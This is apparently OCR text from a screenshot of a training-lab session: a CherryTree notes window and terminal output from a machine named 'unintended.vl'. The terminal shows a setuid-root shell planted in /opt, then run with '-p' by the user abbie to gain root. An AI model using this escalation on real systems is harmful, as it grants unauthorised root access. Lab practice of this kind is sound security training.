 1 2 3 4 10.8.2.152 9:28
File Edit Insert Format Tools Tree Search View Bookmarks Help osman..ctz - /home/elliot - CherryTree 1.1.2
PROLABS
Zephyr
rasta
Shinra
Unintendeed
retro
delegate
reace
heron
heron
terminal
File Actions Edit View Help
VPN terminal terminal terminal terminal terminal
drwxr-xr-x 14 root root 4096 Aug 10 2023 usr
drwxr-xr-x 13 root root 4096 Aug 10 2023 var
root@129d6c73ef9b:/# ls -la /opt
total 1380
drwxr-xr-x 4 root root 4096 Jun 13 13:28 .
drwxr-xr-x 19 root root 4096 Feb 24 19:06 ..
drwx--x--x 4 root root 4096 Feb 24 19:31 containerd
drwxr-xr-x 4 root root 4096 Jan 25 08:36 ftp
-rwsr-xr-x 1 root root 1396520 Jun 13 13:28 shell
root@129d6c73ef9b:/# exit
exit
abbie@unintended.vl@backup:~$ ls
abbie@unintended.vl@backup:~$ cd /opt
abbie@unintended.vl@backup:/opt$ ls
containerd ftp shell
abbie@unintended.vl@backup:/opt$ /opt/shell -p
shell-5.1# id
uid=320201104(abbie@unintended.vl) gid=320200513(domain users@unintended.vl) euid=0(root) g
roups=320200513(domain users@unintended.vl),119(docker)
shell-5.1#
Node Type: Rich Text - Date Created: 2024/06/12 - 21:42 - Date Modified: 2024/06/13 - 09:27